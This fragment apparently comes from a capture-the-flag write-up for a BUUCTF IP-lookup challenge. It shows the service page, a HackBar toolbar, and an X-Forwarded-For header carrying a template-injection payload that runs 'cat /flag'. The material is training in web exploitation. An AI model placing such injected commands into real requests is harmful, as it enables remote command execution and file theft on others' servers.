 IP address API are useful.
You should use this because:
You can initiate requests without any limit.
Does not record the visitor information.
API Usage
- API URI Type Sample Output
get IP http://node4.buuoj.cn:29527/api text/html 8.8.8.8
get XFF(X-Forwarded-For) http://node4.buuoj.cn:29527/xff text/html 8.8.8.8
Connection
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse Recorder HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://node4.buuoj.cn:29527/
Enable POST ADD HEADER
Name Value
X-Forwarded-For {{system('cat /flag')}}